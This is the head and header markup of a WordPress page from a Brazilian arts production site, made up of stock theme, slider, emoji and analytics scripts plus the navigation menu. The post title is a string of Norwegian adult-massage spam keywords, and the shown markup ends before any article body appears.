

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rubim.art.br/atab-sex-com-omegle-homo-norsk-erotisk-massasje-i-oslo-nuru-massasje-oslo/
body_size: 31744
content:
<!DOCTYPE html>
<html class="no-touch" lang="pt-BR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.rubim.art.br/xmlrpc.php">
<title>Atab sex com omegle homo norsk | erotisk massasje i oslo nuru massasje oslo &#8211; Rubim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rubim &raquo;" href="http://www.rubim.art.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo;" href="http://www.rubim.art.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo; Atab sex com omegle homo norsk | erotisk massasje i oslo nuru massasje oslo" href="http://www.rubim.art.br/atab-sex-com-omegle-homo-norsk-erotisk-massasje-i-oslo-nuru-massasje-oslo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rubim.art.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rubim.art.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rubim.art.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.rubim.art.br/wp-content/plugins/dinamize/css/dinamize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style.css?ver=1191298956' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 27px; padding-bottom: 27px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 18px; padding-bottom: 18px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
</style>
<link rel='stylesheet' id='uncode-icons-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1191298956' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style-custom.css?ver=1191298956' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.rubim.art.br/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6.2.8' id='my-js-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880' id='ai-uncode-js'></script>
<script type='text/javascript' id='uncode-init-js-extra'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"http:\/\/www.rubim.art.br\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"b043352abb","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/init.js?ver=1191298956' id='uncode-init-js'></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157499264-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.rubim.art.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157499264-3", {"anonymize_ip":true});
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.rubim.art.br/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rubim.art.br/wp-json/wp/v2/posts/84225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rubim.art.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rubim.art.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.rubim.art.br/atab-sex-com-omegle-homo-norsk-erotisk-massasje-i-oslo-nuru-massasje-oslo/" />
<link rel='shortlink' href='http://www.rubim.art.br/?p=84225' />
<link rel="alternate" type="application/json+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fatab-sex-com-omegle-homo-norsk-erotisk-massasje-i-oslo-nuru-massasje-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fatab-sex-com-omegle-homo-norsk-erotisk-massasje-i-oslo-nuru-massasje-oslo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=270%2C270" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-84225 single-format-standard  style-accent-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-custom-padding menu-mobile-centered mobile-parallax-not-allowed ilb-no-bounce unreg wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-border="18">
		<div class="body-borders" data-border="18"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-149363-bg"></div><div class="right-border style-color-149363-bg"></div><div class="bottom-border style-color-149363-bg"></div><div class="left-border style-color-149363-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-dark-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="http://www.rubim.art.br/" class="navbar-brand" data-padding-shrink ="18" data-minheight="40"><div class="logo-image main-logo logo-skinnable" data-maxheight="90" style="height: 90px;"><img src="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" alt="logo" width="200" height="225" class="img-responsive adaptive-async" data-uniqueid="82627-604025" data-guid="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" data-path="2020/04/logo_rubim2.png" data-width="80" data-height="90" data-singlew="null" data-singleh="null" data-crop="" data-fixed="height" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 1 mobile-menu-button-dark lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-std">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-2" class="menu-primary-inner menu-smart sm"><li id="menu-item-83028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83028 menu-item-link"><a title="A Rubim" href="http://www.rubim.art.br/#rubim">A Rubim<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83182 menu-item-link"><a title="Destaques" href="http://www.rubim.art.br/#fizemos">Destaques<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83030 menu-item-link"><a title="O que fizemos" href="http://www.rubim.art.br/#fizemos">O que fizemos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83032 menu-item-link"><a title="Contato" href="http://www.rubim.art.br/#contato">Contato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons menu-smart-social"><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-172871"><a href="https://www.instagram.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-816565"><a href="https://www.facebook.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-social-facebook"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-185346"><a href="https://twitter.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="vc_row style-color-wayh-bg row-container with-zoomout with-parallax"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
											</div>
